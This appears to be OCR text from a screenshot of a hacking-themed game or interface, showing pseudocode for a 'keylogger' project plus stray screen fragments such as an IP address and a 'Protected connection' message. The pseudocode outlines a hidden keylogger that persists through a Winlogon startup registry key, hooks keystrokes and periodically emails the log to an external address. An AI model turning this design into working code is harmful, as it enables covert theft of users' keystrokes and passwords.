 F33ID7E
Compile
PROJECTS:
helloworld
keylogger
}
event_tick
{
logfile_log = create_logfile
log_write(data)
mailSender_m = create_mailSender
m_address = Text(kat3_2985678@hayoo.com)
m_attachment_Add(log)
m_send
}
procedure_main()
{
app_hide
registryKey_reg = create_registryKey
reg = system_registry_winlogon_startup
reg_create(app_path)
system_registry_add(reg)
keyboardHook_onKeyPress = create_event(onKeyPress)
systemProcesses_onProcessSwitch = create_event(onProcessSwitch)
timer_t = create_timer
t_period = int(320000)
t_tick = create_event(tick)
procedure_end
}
TextEditor
192.168.15.18
Gamma_Head001
Attention! Protected connection. Remote control isn't available
Enter
F33ID7E
NetView